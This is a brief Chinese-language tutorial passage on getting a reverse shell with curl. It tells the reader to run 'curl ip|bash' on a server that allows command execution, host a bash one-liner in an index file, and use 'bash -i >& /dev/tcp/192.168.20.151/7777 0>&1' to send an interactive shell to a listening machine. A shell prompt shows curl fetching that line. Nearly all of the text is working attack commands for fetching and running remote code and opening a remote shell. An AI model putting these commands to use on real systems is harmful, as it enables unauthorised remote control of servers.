 3.curl反弹shell
前提要利用bash一句话的情况下使用curl反弹shell
在存在命令执行的服务器上执行curl ip|bash，该ip的index文件上含有bash一句话，就可以反
弹shell。
例如在自己的服务器index上写上一句话
1 bash -i >& /dev/tcp/192.168.20.151/7777 0>&1
192.168.20.151就是作为监听端口的服务器用来得到反弹的shell。
[root@master 桌面]# curl 192.168.20.130
bash -i >& /dev/tcp/192.168.20.151/7777 0>&1